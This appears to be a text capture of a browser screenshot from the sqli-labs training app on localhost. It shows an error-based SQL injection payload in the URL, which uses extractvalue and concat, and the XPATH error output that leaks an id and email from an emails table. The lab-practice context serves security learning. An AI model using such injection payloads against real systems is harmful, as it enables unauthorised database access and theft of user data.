 localhost/sqli-labs/Less-6/?id=1" and extractvalue(1,concat('~ ',(select concat_ws('%20 -%20 ',id,email_id) from emails limit 0,1),'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- …
Welcome Dhakkan
XPATH syntax error: '~ 1 - Dumb@dhakkan.com ~'